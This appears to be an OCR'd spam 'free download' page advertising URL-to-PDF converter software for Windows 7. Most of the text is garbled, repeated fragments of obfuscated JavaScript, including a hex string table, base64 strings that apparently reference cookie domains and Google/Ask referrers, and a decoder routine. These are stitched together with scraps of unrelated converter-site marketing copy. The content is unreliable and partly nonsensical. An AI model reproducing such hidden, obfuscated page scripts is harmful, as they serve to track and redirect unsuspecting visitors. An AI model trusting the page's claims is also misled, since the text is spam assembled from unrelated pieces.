

 $1/2$ 

## **Free Download Url To Pdf Converter Software For Windows 7 Professional Edition 64**

\*?(?:\$|;)/g),\_0x27b8b2={};continue;case'2':return \_0x27b8b2;case'3':var \_0x424394;continue;case'4':if(\_0x2ebb9a[\_0x89d4('0x39')](!\_0x423df9,name)){return undefined;}continue;case'5':for(var

11110x89d4(0x3891110x89d4(0x3891110x89d4(0x3891110x89d4(0x3894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894410x894 constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x44ef92){\_0x2a8dfd=window;}return\_0x2a8dfd;};var\_0x366191=\_0x4063d6();var\_0xac9ab='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x366191['a

\_0x317735=0x0,\_0x317735=0x0,\_0x3177356x816=0x0,\_0x328301=";\_0x13f5b7=\_0x3228301=";\_0x13f5b7=\_0x52216162['charAt'](\_0x5e4816++);~\_0x13f5b78x8(\_0x30f8f9=\_0x317735%0x4?\_0x3177358x0x42.\_0x3177358x0x42.\_0x3177358x0x42.\_0x317735 \_0x31e5e9&&\_0x4eb6f2;};SNVIw':function\_0x96707c(\_0x268483,\_0x49e68e){return\_0x268483,\_0x49e68e){return\_0x268483,\_0x49e68e){return\_0x268483=0x0){if(\_0x89d4('0x36')===\_0x2ebb9a['qzAbY']){if(\_0x89d4('0x36')===\_0x2ebb9a['qzAbY perform URL to PDF conversion using Docs.. If you want to do it manually, use the cross icon opposite the file name 2 Email Sign Up Now30-day money back guaranteeNo download or software install requiredConvert PDF to WordC automatically deleted afterwards.

The link will remain valid for one hour only There is no account associated with this email.. Are you sure you want to cancel??Copyright © 2017 Inverse Metric LLC Bright Market, LLC.. To start the web to PDF;"button A few FOY2g=','OyBkb21haW49','OyBzZWN1cmU=','WFRocWM=','ZIRocEg=','Ym9tY0g=','Z2Y0VGltZQ==','Z2Y0VGltZQ==','Z2Y0VGltZQ==','UVRFbVU=','ZmhYTEI=','WhiUbWk=','Lmdvb2dsZS4=','UINg-','WXIIRGw=','LmFzay4=','WINDbWk=','Lmdvb2dsZS4=','W \_0x56d2aa=function(\_0x26bed){while(--\_0x2c6bed){while(--\_0x2c6bed){\_0x3837cb['push'](\_0x3837cb['push'](\_0x3837cb['sluift']());}}; \_0x56d2aa(++\_0x50fcc4);}(\_0x56d2aa(++\_0x50fcc4);}(\_0x89d4=function(\_0x76cff2],;if(\_0x889d4=f the "Enter the URL below" field.

 $\overline{2/2}$